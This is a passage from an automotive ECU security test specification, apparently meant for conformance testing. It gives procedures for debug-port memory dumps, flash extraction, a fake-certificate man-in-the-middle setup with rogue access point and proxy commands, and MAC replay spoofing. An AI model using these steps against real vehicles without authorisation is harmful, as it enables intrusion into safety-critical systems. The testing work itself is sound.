Test case name	Confirmation of access to protected asset (RAM) via debugging port			
Purpose	To check that the debugging port cannot be used to access a protected asset (RAM).			
Prerequisites	The target evaluation ECU must have a debugging port.			
	Debugger software manual			
T	MCU/SoC specifications			
Input information	Specifications of microcomputer debugging security settings			
	ECU firmware			
F	Environment capable of debugging after the test PC is connected to the debugging port of			
Environment	the target evaluation ECU.			
	Test PC capable of debugging the target evaluation ECU			
E	Debugger probe device that supports the processor of the target evaluation ECU			
Equipment	Debugger software capable of debugging the target evaluation ECU			
	Interface connecting to the debugging port of the target evaluation ECU			
	1. Preparation			
D	Refer to the debugger software manual for the debugging port types.			
Procedure	Before turning on the ECU power, check that the wiring and the like is connected correctly.			
	* Refer to the MCU/SoC specifications for details of correct connections and the like.			

In-Vehicle Network Test Specification	ns of V	ulnerabi	lity Countermeasures for ECU	54/121
Application: In-vehicle parts in which cyber security countermeasures are implemented			SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	55/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

			which is equivalent to a value of "0".
Reference information -		-	

# 4.2.4.2. DBG-002: Acquisition of decrypted data using a memory dump immediately after program decryption

program dec	
ID	DBG-002
Test case name	Acquisition of decrypted data using a memory dump immediately after program
	decryption
	Reprogramming data is encrypted using the program encryption function and decrypted
Purpose	using the program decryption function. The purpose of this test is to check whether plain
	text reprogramming data can be acquired by dumping memory data during decryption.
Prerequisites	The target evaluation ECU must have a reprogramming function, and program decryption
Frerequisites	countermeasures must be implemented in reprogramming.
	Debugger software manual
	MCU/SoC specifications
	Specifications of microcomputer debugging security settings
T ( C ( )	ECU firmware
Input information	Reprogramming program
	This refers to the reprogramming program encrypted by the program encryption
	function.
	Plain text reprogramming program
T	Environment capable of debugging after the test PC is connected to the debugging port of
Environment	the target evaluation ECU.
	PC for static code analysis
	Software for static code analysis (Ghidra, IDA Pro, etc.)
E	Test PC capable of debugging the target evaluation ECU
Equipment	Debugger probe device that supports the processor of the target evaluation ECU
	Debugger software capable of debugging the target evaluation ECU
	Interface connecting to the debugging port of the target evaluation ECU
	1. Preparation
Procedure	Copy the applicable ECU firmware or source code to the analysis PC.
	2. Static code analysis
	Use the static code analysis software to reverse engineer the applicable ECU firmware,
	and check the address immediately after the reprogramming program is decrypted.
	The following example assumes that the reprogramming program is decrypted using the
	decryptReproData function in a program implemented using a Cortex-M3 processor. In

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		56/121	
Application: In-vehicle parts in which cyber security countermeasures are implemented			SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

```
this case, check
080007b8:
                       {r7, lr}
              push
080007ba:
             sub
                      sp, #8
                                                                          the address
080007bc:
             add
                      r7, sp, #0
r0, [r7, #4]
080007be:
             str
                                                                          immediately
080007c0:
                      r0, #1000
                                        ; 0x3e8
             mov.w
                      0x8002356 <osDelay>
080007c4:
             bl
                                                                          before the return
080007c8:
             bl
                      0x8000788 <decryptReproData>
080007cc:
             b.n
                      0x80007c0
                                 <StartDefaultTask2+8>
                                                                          for "080007cc" or
080007ce:
             movs
                      r0, r0
                                                                          in the
```

decryptReproData function immediately after implementing the decryptReproData function.

```
decryptReproData:
08000788:
             push
                       {r7}
0800078a:
              sub
                       sp, #20
0800078c:
              add
                       r7, sp, #0
0800078e:
             movs
                       r3, #100
                                        ; 0x64
08000790:
             str
                       r3, [r7,
                                #12]
                       r3, #200
08000792:
             movs
                                        ; 0xc8
                      r3, [r7, #8]
r3, #300
08000794:
             str
08000796:
                                        ; 0x12c
             mov.w
0800079a:
             str
                       r3, [r7,
0800079c:
             nop
0800079e:
              adds
                       r7, #20
080007a0:
                      sp,
             mov
080007a2:
                       r7, [sp], #4
              ldr.w
080007a6:
             bx
```

Below, "bx lr" expresses the return with the decryptReproData function. (This image illustrates what decryption might look like and

actual decryption processing is not carried out.)

#### 3. Connection of debugger

Connect the debugger to the applicable ECU.

Refer to the debugger software manual for the debugging port types. Before turning on the ECU power, check that the wiring and the like is connected correctly.

Turn on the ECU power and connect the target evaluation ECU using the debugger software installed on the test PC.

\* Refer to the MCU/SoC specifications for details of correct connections and the like.

#### Breakpoint settings

Obtain the breakpoint immediately after decryption of the reprogramming data analyzed in Step 2. Static code analysis. The example below is a memory dump command using a

In-Vehicle Network Test Specifications of V	ulnerabi	lity Countermeasures for ECU	57/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		<u></u>				
		Segger J-Link. Specify the memory address identified in the static code analysis. If the				
		program is loaded to SRAM from the MCU flash memory, set the SRAM address.				
		<bp_addi< td=""><td>RESS&gt;- Breakpoint address</td></bp_addi<>	RESS>- Breakpoint address			
		J-Link>setBP < BP_ADDRESS>				
		5. Implen	nentation of reprogramming and acquisition of memory dump			
		Carry out reprogramming with the debugger connected. Since the program will stop when				
		the breakpoint is reached, implement the memory dump at that timing. The example				
		below is a memory dump command using a Segger J-Link. Dump the SRAM stack to				
		obtain the d	ecrypted plain text reprogramming program. Specify the dump starting			
		address base	ed on the address maps for the MPU and SoC and obtain the memory data.			
		<offset></offset>	- Dump starting address			
		< BYTE > - N	Jumber of dump bytes			
		J-Link>me	m32 <offset> <byte></byte></offset>			
		6. Checking of the program				
		Use a binary difference check tool such as WinMerge to identify whether the memory				
		dump contains the plain text reprogramming program.				
		If WinMerge is used, the location of the memory dump containing the plain text				
		reprogramming program can be confirmed.				
Criteria		The memor	y dump shall not contain the plain text reprogramming program.			
Communi	cation IFs that					
might be e	exploited in an	Debugging				
ECU attac	k					
Security for	unctions	Program decryption				
CWE Cate	egory	CWE-1196:Security Flow Issues				
CWE		CWE-1274:Insufficient Protections on the Volatile Memory Containing Boot Code				
CAPEC		-				
		18	The AP value is "18".			
	Elapsed time		The time required to implement the test is the total of the debugging time			
AP			and the static code analysis time. It is assumed that debugging will take less			
		1	than 1 day. Including static code analysis, the test is projected to take less			
values			than 1 week in total, which is equivalent to a value of "1".			
raides	Specialist		Since security-related tools are used, the level of specialist expertise is			
	expertise   6   defined as "Expert", which is equivalent to a value of "6".					
	expertise		defined as Expert, which is equivalent to a value of 0.			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	58/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Knowledge of the item or component	7	Since it is necessary to intentionally identify the reprogramming method for a specific ECU to implement this test, and because the reprogramming program before decryption must be obtained, the level of knowledge of the item or component is defined as "Confidential", which is equivalent to a value of "7".
	Window of opportunity	4	Since debugging requires physical access to the vehicle, the window of opportunity is defined as "Moderate", which is equivalent to a value of "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information https://winn		https://winn	nerge.org/?lang=ja

# 4.2.5. Test Cases Related to Flash Memory

## 4.2.5.1. FL-001: Check of access to confidential information stored in external storage

ID	FL-001				
Test case name	Check of access to confidential information stored in external storage				
Purpose	To check whether confidential information can be accessed after carrying out a dump to a				
1 urpose	storage device attached to the ECU and analyzing the contents of that dump.				
Prerequisites	The ECU shall be installed with flash memory as the information save location.				
Input information	Unencrypted ECU firmware				
Environment	Environment in which an external device attached to the ECU can be removed.				
	Soldering iron/heating device (to remove the storage from the printed circuit board)				
	Equipment for reading the storage device (EMMC reader, socket, and adapter)				
Equipment	compatible with the storage technology used by the ECU)				
	Test PC installed with Kali Linux				
	• Software to perform the data dump (e.g.: dd)				
	1. Preparation				
	Connect the equipment for reading the storage device to the test PC and setup so that it can				
	be used.				
	2. Connection				
	Remove the storage device from the ECU and connect it to the reading equipment.				
Procedure	3. Reading of storage				
	Dump and save the stored data from the test PC via the reading equipment.				
	<devfile> - Device file of storage connected by the reading equipment.</devfile>				
	<i>DUMP IMAGE&gt;-</i> Dumped data file from the storage.				
	\$ sudo dd if=/dev/ <devfile> of=<dump image=""> bs=16M</dump></devfile>				

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	59/121
Application: In-vehicle parts countermeasures	in which cyber security s are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		4. Check	ing the contents of the read data			
		Apply the f	following checks to the dumped file.			
		(1) Check that the data contains no unencrypted locations compared to the unencrypted				
		firmware. (For example, search the dump file to check that it does not contain any data				
		that m	atches command codes of the processor included in the unencrypted firmware, or			
		make	any similar confirmation.)			
		(2) Check	that the dumped data does not contain any important information (such as key			
		inforn	nation or the like).			
		(3) Run th	ne following command to check that the dumped data does not contain character			
		strings of confidential data.				
		\$ strings <	EDUMP_IMAGE>			
		This comm	and is capable of extracting the character strings included in the firmware.			
			ne following command to check that the file system is not included in images.			
			< <u>DUMP_IMAGE</u> >			
			and is capable of displaying partition lists containing any identifiable partitions. If			
		a partition list is displayed, it may be possible to access the files in the partition by using the				
		mount command or the like to mount the partition.				
Criteria		It shall not be possible to access confidential information in external storage.				
Communica	ntion IFs that					
might be exploited in an		Flash memory				
ECU attack						
Security fur	nctions	Program de	ecryption			
CWE Categ	orv	CWE-255: Credentials Management Errors				
C W L Categ	,01 y	CWE-320: Key Management Errors				
CWE		CWE-321: Use of Hard-coded Cryptographic Key				
CWE		CWE-798: Use of Hard-coded Credentials				
CAPEC		-				
		10	The AP value is "10".			
			Although the storage must be removed and a storage dump carried out to			
	Elapsed time	0	implement the test, the test should be completed in less than 1 day. Therefore,			
AP values	•		the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".			
	Specialist		Since security-related tools are used to implement this test, the level of			
	expertise	6	specialist expertise is defined as "Expert", which is equivalent to a value of "6".			
	-		Since embedded multi media card (EMMC) and other NAND memory			
	Knowledge of		specifications and the like are disclosed on the Internet, the level of knowledge			
	the item or	0	of the item or component is defined as "Public", which is equivalent to a value			
	component		of "0".			
			01 0 .			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	60/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Window of opportunity	4	Since flash memory requires physical access to the vehicle, the window of opportunity is defined as "Moderate", which is equivalent to a value of "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference in	nformation	-	

# 4.2.6. Common IF Test Cases

# 4.2.6.1. APP-001: Man-in-the-middle attack using a fake certificate

ID	APP-001
Test case name	Man-in-the-middle attack using a fake certificate
n.	To check whether a man-in-the-middle attack using a fake certificate can be carried out by
Purpose	exploiting a certificate validation vulnerability.
D::::	The target evaluation ECU must be capable of IP communication and must have a function
Prerequisites	that performs TLS communication with a center.
	<pre><server_ip>- FQDN of legitimate HTTPS server (center server) that acts as the source</server_ip></pre>
	of the fake certificate.
	<pre><server_port>- Port number of legitimate HTTPS server (center server) that acts as</server_port></pre>
	the source of the fake certificate.
	<int_ecu>- Name of the interface that connects to the ECU of the relay machine.</int_ecu>
Input information	<pre><int_ecu_ip>- IP address allocated to the interface that connects to the ECU of the relay</int_ecu_ip></pre>
	machine.
	<pre><int_server>- Name of the interface that connects to the center side of the relay</int_server></pre>
	machine.
	<pre><int_server_ip>- IP address allocated to the interface that connects to the center side</int_server_ip></pre>
	of the relay machine.
	Network environment that enables the target evaluation ECU to authenticate the center
Environment	server.
Environment	In addition, the relay machine described in the "Equipment" field must be capable of
	intercepting communication between the target evaluation ECU and the center.
	- Relay machine
F	Test PC installed with Kali Linux
	The following two network interfaces are required to relay communication.
Equipment	(1) Interface for IP connection with the ECU (interface capable of communicating with the
	target evaluation ECU via Wi-Fi, Bluetooth, USB, or the like)
	• Refer to "Required equipment" for each interface in Section 0, and prepare the relevant

In-Vehicle Network Test	oecifications of Vulnerabi	lity Countermeasures for ECU	61/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

interface equipment for carrying out IP communication with the target evaluation ECU. (2) Interface for communicating with the center server (if IP communication is possible, any interface type is acceptable). 1. Preparation (1) Pre-preparation Refer to the "Preparation" sub-sections of each interface in Section 0 for the prepreparation procedure. Once this pre-preparation is completed, connect the test PC via the interface. Note that, if the target evaluation ECU connects to Wi-Fi as a Wi-Fi client, the test PC will function as the Wi-Fi access point (hostapd) in this test case as described below. Therefore, it is not necessary to connect the ECU or the test PC to a Wi-Fi access point. (2) Installation of the necessary tools Install the tool needed in advance by the relay machine (dnsmasq: the DNS/DHCP server), hostapd (authenticator: only when the relay machine is laid out on the communication path to the center as the Wi-Fi access point of the ECU), and burpsuite (transparent proxy). \$ apt-get install dnsmasq hostapd burpsuite (3) Collection of information about legitimate server Using the relay machine, run the following openssl command to obtain the Subject value (CN or O and OU) as the certificate information. \$ openssl s client -connect < SERVER IP>: < PORT> Procedure (4) Preparation and start of fake DNS and DHCP servers (dnsmasq) Open /etc/dnsmasq.conf (the dnsmasq settings file) and edit as follows. \$ vi /etc/dnsmasq.conf <DHCP\_LEASE\_START\_IP>- DHCP lease start IP address. <DHCP LEASE END IP>- DHCP lease end IP address. <DHCP LEASE TIME>- Lease time log-facility=/var/log/dnsmasq.log log-queries interface=<INT ECU> dhcprange=<DHCP LEASE START IP>,<DHCP LEASE END IP>,< DHCP LEASE TIME>h dhcp-option=3,<INT ECU IP> dhcp-option=6,<INT ECU IP> Start the dnsmasq service. \$ service dnsmasq start (5) Packet transfer (iptables) Carry out the settings to transfer the packet from the ECU to the center via the transparent proxy (burpsuite). <*PROXY PORT>*- Port number used by transparent proxy.

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	62/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

\$ iptables -t nat -A POSTROUTING -o < INT\_SERVER> -j
MASQUERADE
\$ iptables -t nat -A PREROUTING -p tcp --destination-port
<SERVER\_PORT> -j REDIRECT --to-port < PROXY\_PORT>
\$ iptables -A FORWARD -i < INT\_ECU> -o < INT\_SERVER> -j
ACCEPT
\$ echo '1' > /proc/sys/net/ipv4/ip\_forward

(6) Preparation and start of fake access point (hostapd): only when the relay machine is laid out on the communication path to the center as the Wi-Fi access point of the ECU

Open the /etc/init.d/hostapd file and edit as follows.

### DAEMON CONF=/etc/hostapd/hostapd.conf

In addition, open /etc/hostapd/hostapd.conf and edit as follows.

<SSID>- SSID name.

< CHANNEL > - Channel number.

<WPA>- WPU encryption method used (WPA = 1, WPA2 = 2).

<WPA PASSPHRASE>- WPA/WPA2 password.

```
interface=<INT_ECU>
driver=nl80211
ssid=<SSID>
channel=<CHANNEL>
wpa=<WPA>
wpa_key_mgmt=WPA-PSK
wpa_passphrase=<WPA_PASSPHRASE>
rsn_pairwise=CCMP
```

Start the fake access point.

\$ sudo systemctl unmask hostapd.service

\$ sudo service hostapd start

(7) Preparation and start of transparent proxy server (burpsuite)

Start the installed (burpsuite) and make the following settings. (Since a "Burp Suite" icon will probably be created at the top of the GUI screen, double click to start.)

- On the "Binding" tab of the "Edit proxy listener" screen, select "Specific address" from "Bind to address", and select < INT\_ECU\_IP>.
- Open the "Request handling" tab and select the "Support invisible proxying (enable only if needed)" option to operate Burp Suite as a transparent proxy server.

By the settings in Steps (1) to (7), HTTPS communication between the ECU and server will pass through the "burpsuite" transparent proxy.

- 2. Introduction of fake certificate to relay machine
- (1) Create a private key for the fake certificate.

\$ openssl genrsa 1024 > server.key

(2) Create the certificate signing request file for the fake certificate.

Input the certificate information obtained in the "Input information" field (CN, OU, etc.) and create the certificate signing request file (server.csr).

In-Vehicle Network Test Specification	ons of V	ulnerabi	lity Countermeasures for ECU	63/121
Application: In-vehicle parts in which cyber secu countermeasures are implemented	ırity	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	\$ openssl req -new -key server.key > server.csr			
	(3) Implementation of self-signing in response to certificate signing request file			
	Using the fake certificate signing request file (server.csr) and private key (server.key) as			
	inputs, implement self-signing in response to the fake certificate signing request file and			
	obtain the fake certificate file (server.crt).			
	\$ openssl x509 -req -signkey server.key < server.csr > server.crt			
	(4) Generation of PKCS#12 file using fake certificate and private key			
	Reade the fake certificate file (server.crt) and the server private key (server.key) to generate			
	the PKCS#12 file (server.pfx).			
	\$ openssl pkcs12 -export -inkey server.key -in server.crt -out server.pfx			
	(5) Setting into Burp Suite			
	With the generated PKCS#12 file (server.pfx), option the Proxy ⇒ Options tab and set for			
	an existing Listener or import by clicking the "Import / export CA certificate" button.			
	3. Connection check			
	Connect the diagnostics tool to the ECU and carry out tool authentication. Next, start			
	connecting the ECU to the center to carry out center connection device authentication.			
	Here, since the fake certificate will be received from the transparent proxy, check that			
	center connection device authentication fails.			
Criteria	Center authentication via the relay machine shall fail.			
Communication IFs that				
	All intenferes that was a contampoundation device soul sufficient for still a			
might be exploited in an	All interfaces that use a center connection device authentication function			
ECU attack				
Security functions	Center connection device authentication			
CWE Category	CWE-310: Cryptographic Issues			
	CWE-1211: Authentication Errors			
	CWE-295: Improper Certificate Validation			
CWE	CWE-335: Incorrect Usage of Seeds in Pseudo-Random Number Generator (PRNG)			
	CWE-347: Improper Verification of Cryptographic Signature			
CADEC	CAPEC-459: Creating a Rogue Certification Authority Certificate			
CAPEC	CAPEC-475: Signature Spoofing by Improper Validation			
	The AP value differs depending on the window of opportunity.			
	• In the case of interfaces for which the window of opportunity is defined as			
	"Unlimited", the AP value is "6".			
	6 to 10 • In the case of interfaces for which the window of opportunity is defined as			
	"Easy", the AP value is "7".			
	<ul> <li>In the case of interfaces for which the window of opportunity is defined as</li> </ul>			
	"Moderate", the AP value is "10".			

In-Vehicle Network Test S	ecifications of Vulnerab	lity Countermeasures for ECU	64/121
Application: In-vehicle parts in which c countermeasures are imple	NO.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Elapsed time	0	Since the tools and commands are disclosed on the Internet, no time is required to develop an attack technique. Therefore, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".
	Specialist expertise	6	Since specialist security-related commands are used, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
	Knowledge of the item or component	0	Since the specifications of each interface, the SSL/TLS specifications, and the like are disclosed on the Internet, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
AP values	Window of opportunity	0 to 4	The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.  In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".  In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".  In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
_		ja.webap	urp-resources- ppsec.jp/Documentation/burp/documentation/desktop/tools/proxy/options/invisible.

# 4.2.6.2. APP-002: Attack that exploits expired X.509 certificate

ID	APP-002
Test case name	Attack that exploits expired X.509 certificate
Purpose	To check whether an attack that exploits an expired certificate is possible when the target evaluation ECU uses an X.509 certificate to communicate with another ECU or the backend server.
Prerequisites	The target evaluation ECU must have a function that uses an X.509 certificate to communicate with another ECU or the backend server.  In addition, the target evaluation ECU must have a function that can validate expired certificates (CRL or OCSP).
Input information	-
Environment	Environment capable of enabling encrypted communication between the target evaluation ECU and another ECU or the backend server using an X.509 certificate.
Equipment	-

In-Vehicle Network Test Specifications of	of Vulnerabi	lity Countermeasures for ECU	65/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	'-a00-07-b

		•	paration on environment capable of enabling communication between the target		
		evaluation ECU and another ECU or the backend server using an X.509 certificate.			
		Then, register the certificate of the other ECU or the backend server to the certificate			
		revocation list (CRL) to change the certificate status to "expired".			
Procedure	<b>;</b>				
		2. Atta	ck		
		Start con	nmunication between the target evaluation ECU and the other ECU or the		
		backend server.			
		As a result, check that communication cannot be established and that other functions			
		cannot be			
Criteria			ot be possible to establish encrypted communication using an expired X.509		
		certificat	e.		
	ication IFs				
	t be exploited	All interf	aces that use a center connection device authentication function		
in an ECU		C .			
Security functions Center connection device authentication					
	8 ;		11: Authentication Errors		
CAREC		CWE-295: Improper Certificate Validation			
CAPEC		-	The AP value differs depending on the window of opportunity.		
			<ul> <li>In the case of interfaces for which the window of opportunity is defined as</li> </ul>		
			"Unlimited", the AP value is "3".		
		3 to 7	<ul> <li>In the case of interfaces for which the window of opportunity is defined as</li> </ul>		
		,	"Easy", the AP value is "4".		
			In the case of interfaces for which the window of opportunity is defined as		
			"Moderate", the AP value is "7".		
	El 1		Since running the commands to implement the test should be completed in		
	Elapsed	0	less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent		
	time		to a value of "0".		
	Specialist		Since the implementation of this test requires basic knowledge related to		
AP	expertise	3	X.509, the level of specialist expertise is defined as "Proficient", which is		
values	CAPOTUSC		equivalent to a value of "3".		
values	Knowledge of		Since information related to X.509 certificates is open to the public, the level		
	the item or	0	of knowledge of the item or component is defined as "Public", which is		
	component		equivalent to a value of "0".		
	Window of	0 to 4	The AP value depends on the communication IF that might be exploited in an		
	opportunity		ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity		

In-Vehicle Network Test Specifications of V		ility Countermeasures for ECU	66/121
Application: In-vehicle parts in which countermeasures are im-	NO.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

			value corresponding to the interface.
			• In the case of interfaces for which the window of opportunity is defined as
			"Unlimited", the value is "0".
			• In the case of interfaces for which the window of opportunity is defined as
			"Easy", the value is "1".
			• In the case of interfaces for which the window of opportunity is defined as
			"Moderate", the value is "4".
			Since attackers can easily obtain the tools and the like necessary for this type
	Equipment	0	of attack on the Internet, the level of equipment is defined as "Standard",
			which is equivalent to a value of "0".
Reference information -		-	

# 4.2.6.3. APP-003: Spoofing attack at arbitrary timing using patterns of initial counter values

ID	APP-003			
Test case name	Spoofing attack at arbitrary timing using patterns of initial counter values			
	To test whether a legitimate ECU can be spoofed immediately after ECU reset when the			
Purpose	freshness value introduced as a countermeasure against message authentication replay			
	attacks is initialized by the ECU reset.			
D	Environment that implements message authentication in communication between			
Prerequisites	transmitting and receiving ECUs.			
Input information	Means to carry out ECU reset.			
F	Environment that enables the transmission and reception of packets over a network			
Environment	consisting of transmitting and receiving ECUs.			
Equipment	Equipment that enables the transmission and reception of packets over a network			
Equipment	consisting of transmitting and receiving ECUs.			
	Capturing of message authentication packet			
	Reset the transmitting ECU and capture the same message authentication packet			
	transmitted initially by the transmitting ECU. Check that the same message			
	authentication packet is obtained even when carried out several times.			
Procedure	When the same message authentication is obtained, in addition to resetting to 0 (the most			
Troccdure	simple example), the time or process ID might also be used as the seed. The entropy of			
	these items is low and can be easily predicted.			
	> Reset to 0			
	> Dependent on time			
	> Dependent on the process ID			
	> Dependent on unique IDs such as the VIN or CAN ID			

In-Vehicle Network Test Specifications of V		ility Countermeasures for ECU	67/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		2. Implementation of the spoofing attack Stop the transmitting ECU and transmit the message authentication packet obtained in advance in "Step 1. Capturing of message authentication packet" over the network to which the receiving ECU is connected.			
			nission of the spoof message authentication, the behavior of the receiving		
Criteria		ECU shall not be outside its specifications (i.e., the ECU shall not malfunction or the			
		like).			
Communi	cation IFs that				
	exploited in an	All interfaces that use a message authentication function			
ECU attac	-		Ş		
Security f		Message au	thentication		
CWE Cat	egory	CWE-310:	Cryptographic Issues		
CWE		CWE-334:	Small Space of Random Values		
CAPEC		-			
		10 to 14	<ul> <li>The AP value differs depending on the window of opportunity.</li> <li>In the case of interfaces for which the window of opportunity is defined as "Unlimited", the AP value is "10".</li> <li>In the case of interfaces for which the window of opportunity is defined</li> </ul>		
			<ul> <li>as "Easy", the AP value is "11".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the AP value is "14".</li> </ul>		
	Elapsed time	1	The time required to implement the test is the total of the message authentication capture time and the static code analysis time. Although the capture time is less than 1 day, including code analysis, the test is projected to take less than 1 week, which is equivalent to a value of "1".		
	Specialist expertise	6	Since security-related tools are used, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".		
AP values	Knowledge of the item or component	3	Since it is necessary to intentionally identify a method that continuously outputs the same type of message authentication to implement this test, the level of knowledge of the item or component is defined as "Restricted", which is equivalent to a value of "3".		
	Window of opportunity	0 to 4	The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.  In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".  In the case of interfaces for which the window of opportunity is defined		

In-Vehicle Network Test Specifications of V		nerabil	ity Countermeasures for ECU	68/121
Application: In-vehicle parts in who countermeasures are		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

			<ul><li>as "Easy", the value is "1".</li><li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".</li></ul>
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	information	-	

# 4.2.6.4. APP-004: Spoofing attack by capturing all message authentication codes for a freshness value with low entropy

ID	APP-004			
Test case name	Spoofing attack by capturing all message authentication codes for a freshness value with			
	low entropy  When the freshness value introduced as a countermeasure against message authentication			
_	replay attacks has low entropy, the purpose of this test is to capture all message			
Purpose	authentication codes (MACs) and check whether spoofing is possible by transmitting the			
	message authentication code to be transmitted next before the legitimate ECU.			
Prerequisites	Environment that implements message authentication in communication between entities.			
	Entropy of freshness value			
	Identify a freshness value with low entropy. The specifications and the like of message			
	authentication must be referenced to see whether the number of entropy bits is sufficient.			
	An example of how to calculate the freshness value is as follows.			
	Message authentication: Once per minute Frequency of MAC key exchange: Once per day			
	Assuming the above frequency, at least 1,440 patterns must be used			
	without recycling the message authentication code.			
Input information	Since $log2(1,440) = 10.49$ , the entropy requires a minimum of 11 bits.			
	Method of intentionally transmitting multiple identical message authentication codes			
	A method of intentionally transmitting multiple identical message authentication codes			
	must be identified using commands in the development environment that issue message			
	authentication codes or using a physical button. For example, the same message			
	authentication code is transmitted if a particular button on the H/U or HVAC panel is			
	pressed.			
Environment	Environment that enables the transmission and reception of packets over a network			
Environment	consisting of transmitting and receiving ECUs.			
Equipment	Equipment that enables the transmission and reception of packets over a network consisting			
Equipment	of transmitting and receiving ECUs.			

In-Vehicle Network Test Specifications of V		ılnerabil	lity Countermeasures for ECU	69/121
Application: In-vehicle parts in which cyber secur countermeasures are implemented	rity	No.	SEC-ePF-VUL-ECU-TST-SPEC	'-a00-07-b

Procedure	<ol> <li>Capturing of message authentication packets         Using the "Method of intentionally transmitting multiple identical message authentication codes" step described in the "Input information" field, transmit a message authentication code that the transmitting ECU transmits several times. Capture these codes. To determine the number of captures, first obtain the number of entropy bits. For example, if entropy consists of 11 bits, obtain the captures 2,048 times.     </li> <li>Implementation of the spoofing attack</li> <li>Monitor the message authentication packets transmitted by the transmitting ECU. Select the</li> </ol>	
	next packet from the packets captured in advance in "Step 1. Capturing of message authentication packets" and transmit the packet over the network.  For example, if the packet obtained by monitoring is the 1,000th packet, select the 1,001st packet that was obtained and transmit it over the network (such as the CAN bus).	
Criteria	After transmission of the spoof message authentication, the behavior of the receiving ECU shall not be outside its specifications (i.e., the ECU shall not malfunction or the like).	
Communication IFs that might be exploited in an ECU attack	All interfaces that use message authentication codes	
Security functions	Message authentication	
CWE Category	CWE-310:Cryptographic Issues	
CWE	CWE-331:Insufficient Entropy	
CAPEC	CAPEC-59:Session Credential Falsification through Prediction	
	<ul> <li>The AP value differs depending on the window of opportunity.</li> <li>In the case of interfaces for which the window of opportunity is defined as "Unlimited", the AP value is "10".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the AP value is "11".</li> <li>In the case of interfaces for which the window of opportunity is defined as</li> </ul>	
	"Moderate", the AP value is "14".	
AP values Elapsed time	The time required to implement the test is the total of the message authentication packet capture time and the static code analysis time. Although the capture time depends on the entropy of the freshness value and the number of packets per unit time, the freshness value described in "Specification of Secure Onboard Communication – Autosar" consists of 8 bits. If 1 capture is made per second, the capture will be completed in 1 day. Including code analysis, the test is projected to take less than 1 week in total, which is	
	equivalent to a value of "1".	

In-Vehicle Network Test Specifications of V		ility Countermeasures for ECU	70/121
Application: In-vehicle parts in which cyber countermeasures are implement	, NO.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

		Specialist expertise	6	Since security-related tools are used, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
		Knowledge of the item or component	3	Since it is necessary to intentionally identify a method that continuously outputs the same type of message authentication to implement this test, the level of knowledge of the item or component is defined as "Restricted", which is equivalent to a value of "3".
	Window of		0 to 4	The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity AP value corresponding to the interface.  In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".  In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".  In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".	
Reference information		nformation	_	.autosar.org/fileadmin/user_upload/standards/classic/4- R_SWS_SecureOnboardCommunication.pdf

# 4.2.6.5. APP-005: ACL bypass by IP address spoofing

ID	APP-005				
